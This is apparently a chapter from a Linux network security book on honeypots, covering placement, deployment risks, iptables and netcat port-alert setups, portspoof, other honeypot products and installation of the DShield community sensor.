
Chapter 14: Honeypot Services on Linux
In this chapter, we'll be discussing honeypots – fake services that you can deploy to collect attacker activity with a false positive rate of just about zero. We'll discuss various architectures and placement options, as well as the risks of deploying honeypots. A few different honeypot architectures will be discussed as well. This chapter should start you on the path of implementing various "deception" approaches on the network to distract and delay your attackers and provide very high-fidelity logs of attacker activity with almost no false positives.
In this chapter, we'll look at the following topics:
- Honeypot overview – what is a honeypot, and why do I want one?
- Deployment scenarios and architecture – where do I put a honeypot?
- Risks of deploying honeypots
- Example honeypots
- Distributed/community honeypot – the Internet Storm Center's DShield Honeypot Project
Technical requirements
All of the honeypot options discussed in this chapter can be deployed directly on the example Linux host that we've been using throughout this book, or on a copy of that host VM. The final example honeypot from the Internet Storm Center might be one that you choose to put on a different, dedicated host. In particular, if you plan to put this service on the internet, I'd suggest a dedicated host that you can delete at any time.
Honeypot overview – what is a honeypot, and why do I want one?
A honeypot server is essentially a fake server – something that presents itself as a real server of one type or another, but has no data or function behind it, other than logging and alerting on any connection activity.
Why would you want something like this? Remember in Chapter 13, Intrusion Prevention Systems on Linux, when we were dealing with false positive alerts? These are alerts that report an attack but are actually triggered by normal activity. Well, honeypots generally only send what you could call "high fidelity" alerts. If a honeypot triggers, it's either because of real attacker behavior, or misconfiguration.
For instance, you might have a honeypot SQL server up in your server's VLAN. This server would be listening on port 1433/tcp (SQL) and possibly also on 3389/tcp (Remote Desktop). Since it's not an actual SQL server, it should never (ever) see a connection on either port. If it does see a connection, either it's someone poking around on the network where they likely shouldn't be, or it's a valid attack. FYI – a penetration test will almost always trigger honeypots very soon in the project, as they scan various subnets for common services.
That being said, in many attacks, you only have a short window to isolate and evict your attacker before irreparable harm is done. Can a honeypot help with that? The short answer is yes, absolutely. Honeypots take several forms:
These scenarios typically apply to internal honeypots, and attackers that are already on your network. The attacker in these situations has compromised one or more hosts on your network and is trying to move "up the food chain" to more valuable hosts and services (and data). In these situations, you have some level of control of the attacker's platform – if it's a compromised host you can take it offline and rebuild it, or if it's the attacker's physical host (after a wireless network compromise, for instance), you can kick them off your network and remediate their access method.
Another scenario entirely is for research. For instance, you might put a honeypot web server on the public internet to monitor the trends in various attacks. These trends are often the first indicator to the security community that a new vulnerability exists – we'll see attackers trying to take advantage of a web service vulnerability on a particular platform, something we haven't seen "in the wild" before. Or you might see attacks against authentication services for web or SSH servers using new accounts, which might indicate a new strain of malware or possibly that some new service has experienced a breach involving their subscribers' credentials. So, in this case, we're not protecting our network but monitoring for new hostile activity that can be used to protect everyone's network.
Honeypots don't stop with network services. It's becoming more common to see data and credentials being used in the same way. For instance, you might have files with "attractive" names that trigger an alert when they are opened – this might indicate that you have an internal attacker (be sure to log the IP address and userid of course). Or you may have "dummy" accounts in the system that trigger if access to them is attempted – these might again be used to find out when an attacker is inside the environment. Or you might "watermark" key data, so that if it is ever seen outside of your environment, you would know that your organization had been breached. All of these take advantage of the same mindset – having a set of high fidelity alerts that trigger when an attacker accesses an attractive server, account, or even an attractive file.
Now that you know what a honeypot server is and why you might want one, let's explore a bit further to see where in your network you might choose to put one.
Deployment scenarios and architecture – where do I put a honeypot?
A great use of honeypots on an internal network is to simply monitor for connection requests to ports that are commonly attacked. In a typical organization's internal network, there is a short list of ports that an attacker might scan for in their first "let's explore the network" set of scans. If you see a connection request to any of these on a server that isn't legitimately hosting that service, that's a very high fidelity alert! This pretty positively indicates malicious activity!
What ports might you watch for? A reasonable start list might include:
The list of course goes on and on – it's very common to tailor your honeypot services to reflect the actual services running in your environment. For instance, a manufacturing facility or public utility might stand up honeypots masquerading as Supervisory Control and Data Acquisition (SCADA) or Industrial Control System (ICS) services.
From our list, if you were trying to emulate a SQL server to your attacker, you might have your honeypot listening on TCP ports 445 and 1433. What you don't want to do is to listen on too many ports. If you have a server listening on all of the ports in the preceding table for instance, that immediately telegraphs to your attacker that "this is a honeypot," since those ports would almost never occur on a single production host. It also tells your attacker to modify their attack, since now they know you have honeypots, and presumably that you are monitoring honeypot activity.
So, where should we put honeypots? In days past, having a honeypot server was more of a "sport" for system administrators with an interest in security, and they would put SSH honeypots on the internet just to see what people would do. Those days are gone now, and anything placed directly on the internet will see several attacks per day – or per hour or per minute, depending on what kind of organization they are and what services are being presented.
Where do we see honeypots in a modern network? You might put one in a DMZ:

Figure 14.1 – Honeypots in a DMZ
This however simply detects internet attacks, which is of limited usefulness – attacks from the internet are pretty much continuous, as we discussed in Chapter 13, Intrusion Prevention Systems on Linux. More commonly, we'll see honeypots on internal subnets:

Figure 14.2 – Honeypots on the internal network
This approach is a great way to detect internal attacks with almost 100% fidelity. Any internal scans that you do on an ad hoc or scheduled basis will of course get detected, but aside from those, all detections from these honeypots should be legitimate attacks, or at least activity worth investigating.
Research honeypots on the public internet allow the collection of trends in various attacks. In addition, these will usually also allow you to compare your profile of attacks against the consolidated attack data.

Figure 14.3 – "Research" honeypots on the public internet
Now that we have an idea the various architectures involved in deploying several types of honeypots, and why we might want or need one, what are the risks involved in deploying "deception hosts" of these types?
Risks of deploying honeypots
It's common sense that since honeypots are there to detect attackers, it is certainly possible to see them be successfully attacked and compromised. In particular, the last example where you are exposing services to the internet is a fairly risky game. If an attacker should compromise your honeypot, not only do they have a foothold in your network, but they now have control over the alerts being sent by that honeypot, which you likely depend on to detect attacks. That being said, it's wise to always plan for a compromise, and have mitigations at the ready:
- If your honeypot faces the public internet, place it in a DMZ such that there is no access from that segment to any of your other production hosts.
- If your honeypot is in your internal network, you might still want to place it in a DMZ with NAT entries to make it appear to be in the internal network. Alternatively, a private VLAN (PVLAN) can work well for this placement.
- Only allow the outbound activity that you desire to see from the honeypot service.
- Image your honeypot so that if you need to recover it from scratch you are doing so from a known good image, rather than re-installing Linux and so on from scratch. Taking advantage of virtualization can be a big help here – recovering a honeypot server should take only minutes or seconds.
- Log all honeypot activity to a central location. This is a given, as over time you will find that you will likely end up with several of these deployed in various situations. Central logging allows you to configure central alerting, all off of the hosts that your attacker may end up compromising. Refer to Chapter 12, Network Monitoring Using Linux, for approaches for central logging, and securing those log servers.
- Rotate your honeypot images regularly – other than local logs, there shouldn't be any long-term data of note in the honeypot itself, so if you have good host recovery mechanisms, it's smart to automate a re-image of your honeypots at regular intervals.
With the architecture and this warning in mind, let's discuss some common honeypot types, starting with a basic port alerting approach.
Example honeypots
In this section, we'll discuss building and deploying various honeypot solutions. We'll cover how to build them, where you might want to place them, and why. We'll focus on the following:
- Basic "TCP port" honeypots, where we alert on attacker port scans and attempted connections to our various services. We'll discuss these both as alerts with no open ports (so the attacker doesn't know they tripped an alarm), and as actual open-port services that will slow your attacker down.
- Pre-built honeypot applications, both open source and commercial.
- The Internet Storm Center's DShield Honeypot, which is both distributed and internet-based.
Let's get to it, starting with a few different approaches to standing up "open port" honeypot hosts.
Basic port alerting honeypots – iptables, netcat, and portspoof
Basic port connection requests are easy to catch in Linux, you don't even need a listening port! So not only are you going to catch malicious hosts on your internal network, but they don't see any open ports at all, so have no indication that you have them "on film."
To do this, we'll use iptables to watch for connection requests on any given port, then log them when they occur. This command will monitor for connection requests (SYN packet) to port 8888/tcp:
$ sudo iptables -I INPUT -p tcp -m tcp --dport 8888 -m state --state NEW -j LOG --log-level 1 --log-prefix "HONEYPOT - ALERT PORT 8888"
We can easily test this with nmap (from a remote machine) – note that the port is in fact closed:
$ nmap -Pn -p8888 192.168.122.113
Starting Nmap 7.80 ( https://nmap.org ) at 2021-07-09 10:29 Eastern Daylight Time
Nmap scan report for 192.168.122.113
Host is up (0.00013s latency).
PORT STATE SERVICE
8888/tcp closed sun-answerbook
MAC Address: 00:0C:29:33:2D:05 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 5.06 seconds
$ cat /var/log/syslog | grep HONEYPOT
Jul 9 10:29:49 ubuntu kernel: [ 112.839773] HONEYPOT - ALERT PORT 8888IN=ens33 OUT= MAC=00:0c:29:33:2d:05:3c:52:82:15:52:1b:08:00 SRC=192.168.122.201 DST=192.168.122.113 LEN=44 TOS=0x00 PREC=0x00 TTL=41 ID=42659 PROTO=TCP SPT=44764 DPT=8888 WINDOW=1024 RES=0x00 SYN URGP=0
robv@ubuntu:~$ cat /var/log/kern.log | grep HONEYPOT
Jul 9 10:29:49 ubuntu kernel: [ 112.839773] HONEYPOT - ALERT PORT 8888IN=ens33 OUT= MAC=00:0c:29:33:2d:05:3c:52:82:15:52:1b:08:00 SRC=192.168.122.201 DST=192.168.122.113 LEN=44 TOS=0x00 PREC=0x00 TTL=41 ID=42659 PROTO=TCP SPT=44764 DPT=8888 WINDOW=1024 RES=0x00 SYN URGP=0
Referring to Chapter 12, Network Monitoring Using Linux, from here it's easy to log to a remote syslog server and alert on any occurrence of the word HONEYPOT. We can extend this model to include any number of interesting ports.
If you want the port open and alerting, you can do that with netcat – you could even "fancy it up" by adding banners:
#!/bin/bash
PORT=$1
i=1
HPD='/root/hport'
if [ ! -f $HPD/$PORT.txt ]; then
echo $PORT >> $HPD/$PORT.txt
fi
BANNER='cat $HPD/$PORT.txt'
while true;
do
echo "................................." >> $HPD/$PORT.log;
echo -e $BANNER | nc -l $PORT -n -v 1>> $HPD/$PORT.log 2>> $HPD/$PORT.log;
echo "Connection attempt - Port: $PORT at" 'date';
echo "Port Connect at:" 'date' >> $HPD/$PORT.log;
done
Because we're listening on arbitrary ports, you'll want to run this script with root privileges. Also note that if you want a specific banner (for instance, RDP for port 3389/tcp or ICA for 1494/tcp), you'd create those banner files with the following:
echo RDP > 3389.txt
The output as your attacker connects will look like:
# /bin/bash ./hport.sh 1433
Connection attempt - Port: 1433 at Thu 15 Jul 2021 03:04:32 PM EDT
Connection attempt - Port: 1433 at Thu 15 Jul 2021 03:04:37 PM EDT
Connection attempt - Port: 1433 at Thu 15 Jul 2021 03:04:42 PM EDT
The log file will look like the following:
$ cat 1433.log
.................................
Listening on 0.0.0.0 1433
.................................
Listening on 0.0.0.0 1433
Connection received on 192.168.122.183 11375
Port Connect at: Thu 15 Jul 2021 03:04:32 PM EDT
.................................
Listening on 0.0.0.0 1433
Connection received on 192.168.122.183 11394
Port Connect at: Thu 15 Jul 2021 03:04:37 PM EDT
.................................
Listening on 0.0.0.0 1433
Connection received on 192.168.122.183 11411
Port Connect at: Thu 15 Jul 2021 03:04:42 PM EDT
.................................
Listening on 0.0.0.0 1433
A better approach would be to use an actual package that someone maintains, something that will listen on multiple ports. You can code something up quick in Python that listens on specific ports, then logs an alert for every connection. Or you can take advantage of the good work of other people who've already done this, and also done the debugging so you don't have to!
Portspoof is one such app – you can find this at https://github.com/drk1wi/portspoof.
Portspoof uses an "old-school" Linux install; that is, change your directory to the portspoof download directory, then execute following commands in sequence:
# git clone https://github.com/drk1wi/portspoof
# cd portspoof
# Sudo ./configure
# Sudo Make
# Sudo Make install
This installs Portspoof into /usr/local/bin, with the configuration files in /usr/local/etc.
Take a look at /usr/local/etc/portspoof.conf using more or less – you'll find that it's well commented and easy to modify to match your needs.
By default, this tool is ready to use immediately after installation. Let's first redirect all the ports we want to listen on using iptables, and point them to port 4444/tcp, which is the default port for portspoof. Note that you'll need sudo rights to make this iptables command:
# iptables -t nat -A PREROUTING -p tcp -m tcp --dport 80:90 -j REDIRECT --to-ports 4444
Next, simply run portspoof, using the default signatures and configuration:
$ portspoof -v -l /some/path/portspoof.log –c /usr/local/etc/portspoof.conf –s /usr/local/etc/portspoof_signatures
Now we'll scan a few redirected ports, a few that are redirected and a few that aren't – note that we're collecting the service "banners" using banner.nse, and portspoof has some banners preconfigured for us:
nmap -sT -p 78-82 192.168.122.113 --script banner
Starting Nmap 7.80 ( https://nmap.org ) at 2021-07-15 15:44 Eastern Daylight Time
Nmap scan report for 192.168.122.113
Host is up (0.00020s latency).
PORT STATE SERVICE
78/tcp filtered vettcp
79/tcp filtered finger
80/tcp open http
| banner: HTTP/1.0 200 OKx0Dx0AServer: Apache/IBM_Lotus_Domino_v.6.5.1
|_x0Dx0Ax0Dx0A--<html>x0Dx0A--<body><a href="user-UserID">x0Dx0...
81/tcp open hosts2-ns
| banner: <pre>x0Dx0AIP Address: 08164412x0Dx0AMAC Address: x0Dx0AS
|_erver Time: ox0Dx0AAuth result: Invalid user.x0Dx0A</pre>
82/tcp open xfer
| banner: HTTP/1.0 207 sx0Dx0ADate: rx0Dx0AServer: FreeBrowser/146987
|_099 (Win32)
MAC Address: 00:0C:29:33:2D:05 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 6.77 seconds
Back on the portspoof screen, we'll see the following:
$ portspoof -l ps.log -c ./portspoof.conf -s ./portspoof_signatures
-> Using log file ps.log
-> Using user defined configuration file ./portspoof.conf
-> Using user defined signature file ./portspoof_signatures
Send to socket failed: Connection reset by peer
Send to socket failed: Connection reset by peer
Send to socket failed: Connection reset by peer
The logfile looks like this:
$ cat /some/path/ps.log
1626378481 # Service_probe # SIGNATURE_SEND # source_ip:192.168.122.183 # dst_port:80
1626378481 # Service_probe # SIGNATURE_SEND # source_ip:192.168.122.183 # dst_port:82
1626378481 # Service_probe # SIGNATURE_SEND # source_ip:192.168.122.183 # dst_port:81
You can also grab the portspoof entries out of syslog. The information is the same, but the timestamp is formatted in ASCII instead of "seconds since the start of the epoch":
$ cat /var/log/syslog | grep portspoof
Jul 15 15:48:02 ubuntu portspoof[26214]: 1626378481 # Service_probe # SIGNATURE_SEND # source_ip:192.168.122.183 # dst_port:80
Jul 15 15:48:02 ubuntu portspoof[26214]: 1626378481 # Service_probe # SIGNATURE_SEND # source_ip:192.168.122.183 # dst_port:82
Jul 15 15:48:02 ubuntu portspoof[26214]: 1626378481 # Service_probe # SIGNATURE_SEND # source_ip:192.168.122.183 # dst_port:81
Finally, if it's time to tear down portspoof, you'll want to remove those NAT entries we put in, putting your Linux host back to its original handling of those ports:
$ sudo iptables -t nat -F
But what if we want something more complex? We can certainly make our home-built honeypot more and more complex and realistic to an attacker, or we can purchase a more complete offering, with full reporting and support offerings.
Other common honeypots
On the public side of things, you can use Cowrie (https://github.com/cowrie/cowrie), which is an SSH honeypot maintained by Michel Oosterhof. This can be configured to behave like a real host – the object of the game of course is to waste the time of the attacker to give you time to evict them from your network. Along the way, you can get some gauge of their skill level, and also often get an indication of what they're actually trying to accomplish in their attack.
WebLabyrinth (https://github.com/mayhemiclabs/weblabyrinth) by Ben Jackson presents a never-ending series of web pages to act as a "tarpit" for web scanners. Again, the goals are the same – waste the time of the attacker, and gain as much intelligence about them as possible during the attack.
Thinkst Canary (https://canary.tools/ and https://thinkst.com/) is a commercial solution and is extremely thorough in the detail and completeness it offers. In fact, the level of detail in this product allows you to stand up an entire "decoy data center" or "decoy factory." Not only does it allow you to fool the attacker, often the deception is to the level that they think they are actually progressing through a production environment.
Let's move out of the internal network and the associated internal and DMZ honeypots and look at the research-oriented honeypots.
Distributed/community honeypot – the Internet Storm Center's DShield Honeypot Project
First, get the current date and time from your host. Any activity that's heavily dependent on logs needs accurate time:
# date
Fri 16 Jul 2021 03:00:38 PM EDT
If your date/time is off or isn't configured reliably, you'll want to fix that before you start – this is true of almost any service in any operating system.
Now, change to an installation directory, then download the app using git. If you don't have git, use the standard sudo apt-get install git that we've used throughout this book to get it. Once git is installed, this command will create a dshield directory under the current working directory:
git clone https://github.com/DShield-ISC/dshield.git
Next, run the install script:
cd dshield/bin
sudo ./install.sh
Along the way, there will be several input screens. We'll cover some of the key ones here:
- First, we have the standard warning that honeypot logs will of course contain sensitive information, both from your environment and about the attacker:

Figure 14.4 – Warning about sensitive information
- The next installation screen seems to indicate that this is installing on the Raspberry Pi platform. Don't worry, while this is a very common platform for this firewall, it will install on most common Linux distributions.

Figure 14.5 – Second warning about installation and support
- Next, we get yet another warning, indicating that your collected data will become part of a larger dataset that is the Internet Storm Center's DShield project. Your data does get anonymized when it's consolidated into the larger dataset, but if your organization isn't prepared to share security data, then this type of project might not be right for you:

Figure 14.6 – Third installation warning about data sharing
- You'll be asked if you want to enable automatic updates. The default here is to enable these – only disable them if you have a really good reason to.

Figure 14.7 – Installation pick for updates
- You'll be asked for your email address and API key. This is used for the data submission process. You can get your API key by logging into the https://isc.sans.edu site and viewing your account status:

Figure 14.8 – Credential inputs for uploading data
- You'll also be asked which interface you want the honeypot to listen on. In these cases, normally there is only one interface – you definitely don't want your honeypot to bypass your firewall controls!

Figure 14.9 – Interface selection
- The certificate information for your HTTPS honeypot gets inputted – if you want your sensor to be somewhat anonymous to your attacker, you might choose to put bogus information into these fields. In this example, we're showing mostly legitimate information. Note that the HTTPS honeypot is not yet implemented at the time of this writing, but it is in the planning stages.

.
Figure 14.10 – Certificate information
- You'll be asked if you want to install a Certificate Authority (CA). In most cases, choosing Yes here makes sense – this will install a self-signed certificate on the HTTPS service.

Figure 14.11 – Is a CA required?
- The final screen reboots the host and informs you that your actual SSH service will be changing to a different port.
